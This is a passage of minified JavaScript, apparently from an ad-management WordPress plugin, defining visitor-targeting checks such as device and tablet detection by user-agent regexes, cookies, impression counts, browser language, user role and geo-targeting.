i=this.isMobile.any;return"is_not"===t.operator?!i:i}var n=this.check_tablet({operator:"is"});return Object.keys(Object.fromEntries(Object.entries({mobile:this.isMobile.any&&!n,tablet:n,desktop:!this.isMobile.any&&!n}).filter((function(e){var a=s(e,2),i=a[0],n=a[1];return t.value.includes(i)&&n})))).length>0},check_referrer_url:function(e){var t=advads_pro_utils.extract_cookie_data(advads.get_cookie(this.REFERRER_COOKIE_NAME))||"";return this.helper_check_string(t,e)},check_user_agent:function(e){var t="object"===("undefined"==typeof navigator?"undefined":r(navigator))?navigator.userAgent:"";return this.helper_check_string(t,e)},check_browser_lang:function(e){var t=e.value;if(!t)return!0;var a="object"===("undefined"==typeof navigator?"undefined":r(navigator))?navigator.languages?navigator.languages.join(","):navigator.language||navigator.userLanguage:"";if(!a)return!0;try{var i=new RegExp("\\b"+t+"\\b","i"),n=-1!==a.search(i)}catch(e){return!0}return"is_not"===e.operator?!n:n},check_request_uri:function(e){var t="object"===("undefined"==typeof location?"undefined":r(location))?location.href:"";return this.helper_check_string(t,e)},check_cookie:function(e){e.operator&&(e.operator=this.maybe_replace_cookie_operator(e.operator));var t=!advads_pro_utils.isset(e.operator)||"match_not"!==e.operator;if(!advads_pro_utils.isset(e.cookie)||""===e.cookie)return t;var a=advads.get_cookie(e.cookie);return advads_pro_utils.isset(a)?advads_pro_utils.isset(e.value)&&""!==e.value?(e.value=unescape(e.value.replace(/\\(.)/gm,"$1")),this.helper_check_string(a,e)):t:!t},check_page_impressions:function(e){if(!advads_pro_utils.isset(e.operator)||!advads_pro_utils.isset(e.value))return!0;var t=0,a=advads_pro_utils.extract_cookie_data(advads.get_cookie(this.PAGE_IMPRESSIONS_COOKIE_NAME));if(!advads_pro_utils.isset(a))return!0;t=parseInt(a,10)||0;var i=parseInt(e.value)||0;switch(e.operator){case"is_equal":if(i!==t)return!1;break;case"is_higher":if(i>t)return!1;break;case"is_lower":if(i<t)return!1}return!0},check_ad_impressions:function(e,t){if(!advads_pro_utils.isset(e.value)||!advads_pro_utils.isset(e.timeout)||!advads_pro_utils.isset(t.id))return!0;var a=parseInt(e.value)||0,i=this.AD_IMPRESSIONS_COOKIE_NAME+"_"+t.id,n=i+"_timeout";return!(advads_pro_utils.isset(advads.get_cookie(i))&&advads_pro_utils.isset(advads.get_cookie(n))&&a<=(parseInt(advads.get_cookie(i))||0))},check_new_visitor:function(e){if(!advads_pro_utils.isset(e.operator))return!0;var t=advads.cookie_exists(this.PAGE_IMPRESSIONS_COOKIE_NAME)?advads_pro_utils.extract_cookie_data(advads.get_cookie(this.PAGE_IMPRESSIONS_COOKIE_NAME)):0;return"is"===e.operator?1===t:1<t},check_adblocker:function(e){if(!advads_pro_utils.isset(e.operator))return!0;var t;switch(advanced_ads_check_adblocker((function(e){t=e})),e.operator){case"is":return t;case"is_not":return!t}return!0},check_browser_width:function(e){if(!advads_pro_utils.isset(e.operator)||!advads_pro_utils.isset(e.value))return!0;var t=n()(window).width(),a=parseInt(e.value)||0;switch(e.operator){case"is_equal":if(a!==t)return!1;break;case"is_higher":if(a>t)return!1;break;case"is_lower":if(a<t)return!1}return!0},check_tablet:function(e){if(!advads_pro_utils.isset(e.operator))return!0;var t={iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI)\\b",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K017 |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP612|SOT31",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris E10)|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z99|z930|z999|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android.*\\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bJolla\\b|\\bTP750\\b"},a="object"===("undefined"==typeof navigator?"undefined":r(navigator))?navigator.userAgent:"",i="";for(var n in t){var s=new RegExp(t[n],"i");if(s.test(a)){i=s;break}}switch(e.operator){case"is":return""!==i;case"is_not":return""===i}return!0},check_loggedin:function(e){if(!advads_pro_utils.isset(e.operator)||!advads_pro_utils.isset(e.type))return!0;var t=this.check_stored(e,(function(e,t){return!0===t}));switch(e.operator){case"is":return!0===t;case"is_not":return!1===t}return!0},check_capability:function(e){if(!advads_pro_utils.isset(e.operator)||!advads_pro_utils.isset(e.value)||!advads_pro_utils.isset(e.type))return!0;var t=this.check_stored(e,(function(e,t){return t===e.value}));switch(e.operator){case"can":return!0===t;case"can_not":return!1===t}return!0},check_role:function(e){if(!advads_pro_utils.isset(e.operator)||!advads_pro_utils.isset(e.value)||!advads_pro_utils.isset(e.type))return!0;var t=this.check_stored(e,(function(e,t){return t===e.value}));switch(e.operator){case"is":return!0===t;case"is_not":return!1===t}return!0},check_geo_targeting:function(e){if(!advads_pro_utils.isset(e.type)||!advads_pro_utils.isset(e.operator))return!0;var t=this.check_stored(e,(function(e,t){return"object"!==r(t)||(t.is_sucuri?this.check_geo_sucuri(e,t):this.check_geo_default(e,t))}),this);return t},check_geo_default:function(e,t){var 